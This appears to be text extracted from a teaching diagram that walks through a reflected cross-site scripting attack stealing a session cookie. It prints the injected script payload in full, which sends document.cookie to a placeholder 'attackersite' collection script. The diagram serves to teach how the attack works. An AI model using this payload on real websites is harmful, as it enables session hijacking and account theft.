 Attacker
Victim
Vulnerable
Website
1. Logon request
2. Set-Cookie: ID=A12345
3. Request by clicking unwittingly
a link to Attacker’s site
4.
<HTML>
<a href=‘http://vulnerablesite/welcome.cgi?
name=<script>window.open(%27http://
attackersite/collect.cgi?cookie=%27%2Bdocu
ment.cookie);</script>’>vulnerablesite</a>
5.
<HTML>
<a href=‘http://vulnerablesite/welcome.cgi?
name=<script>window.open(%27http://
attackersite/collect.cgi?cookie=%27%2Bdocu
ment.cookie);</script>’>vulnerablesite</a>
6.
<HTML>
<Title>Welcome!</Title>Hi
<script>window.open(‘http://attackersite/c
ollect.cgi?cookie =’+document.cookie);
</script>
7.
http://attackersite/collect.cgi?cookie=ID=
A12345
(cookie stolen by the attacker)
message Victim aware of
message Victim unaware of